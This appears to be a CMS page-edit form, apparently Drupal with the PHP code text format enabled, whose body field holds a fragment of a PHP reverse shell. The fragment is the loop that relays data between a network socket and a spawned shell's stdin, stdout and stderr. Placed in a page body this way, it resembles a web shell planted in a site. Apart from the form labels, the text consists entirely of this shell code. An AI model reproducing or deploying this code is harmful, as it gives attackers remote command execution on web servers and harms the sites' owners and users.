 Body (Edit summary)
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.